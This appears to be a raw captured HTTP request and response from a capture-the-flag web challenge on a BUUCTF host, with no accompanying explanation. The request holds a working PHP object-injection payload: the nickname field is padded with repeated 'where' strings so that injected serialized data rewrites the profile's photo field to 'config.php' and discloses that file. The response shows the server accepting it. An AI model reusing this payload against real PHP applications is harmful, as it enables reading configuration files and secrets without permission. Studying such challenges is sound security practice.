 Raw Params Headers Hex
Referer: http://b4be388c-3201-47d7-8174-72adf2d5df69.node3.buuoj.cn/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=d3edad207b21795c819c9945198060e1
Connection: close
------WebKitFormBoundary6oYXBkZTHuOJcBwz
Content-Disposition: form-data; name="phone"
13838662970
------WebKitFormBoundary6oYXBkZTHuOJcBwz
Content-Disposition: form-data; name="email"
123@qq.com
------WebKitFormBoundary6oYXBkZTHuOJcBwz
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}
s:5:"photo";s:10:"config.php";}
------WebKitFormBoundary6oYXBkZTHuOJcBwz
Content-Disposition: form-data; name="photo"; filename="0.png"
Content-Type: image/png
塒NG
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 09 Feb 2020 11:54:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>